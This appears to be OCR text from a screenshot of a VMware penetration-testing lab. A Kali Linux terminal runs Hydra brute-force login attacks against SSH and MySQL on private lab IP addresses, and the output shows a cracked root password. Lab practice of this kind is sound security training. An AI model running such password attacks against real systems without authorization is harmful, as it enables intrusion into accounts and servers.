 Kali-Linux-2019.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2019.4-vmwar...
Kali-Linux-2018.2-vm-amd64
我的计算机
CentOS 7 Nessus
内网渗透ATT&CK
Kali-Linux-2018.2-
Windows 7 x64
Win2K3 Metasploi
Windows Server 2
VulunStack2
Kali-Linux-2019.4-
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
VulunStack3
web-centos
web1-ubantu
pc
win2008
Windows Server 2
NSVPX-ESX-13.0-47.2
Windows 10 x64
BIGIP-11.6.4.0.0.4.LTM
BIGIP-14.1.2-0.0.37.LT
共享的虚拟机
root@kali: ~/Desktop/to...
root@kali: ~
09:13 AM
root@kali: ~/Desktop/tools
File Actions Edit View Help
root@kali: ~/Desktop/tools
root@kali:~/Desktop/tools# hydra -L /root/Desktop/tools/dic_username_ssh.txt -P ./pwd100.txt 192.168.83.33 ssh -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-16 09:09:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 258 login tries (l:6/p:43), ~17 tries per task
[DATA] attacking ssh://192.168.83.33:22/
[22][ssh] host: 192.168.83.33 login: root password: toor
[STATUS] attack finished for 192.168.83.33 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-16 09:09:52
root@kali:~/Desktop/tools# hydra -L /root/Desktop/tools/dic_username_ssh.txt -P ./pwd100.txt 192.168.83.29 mysql -f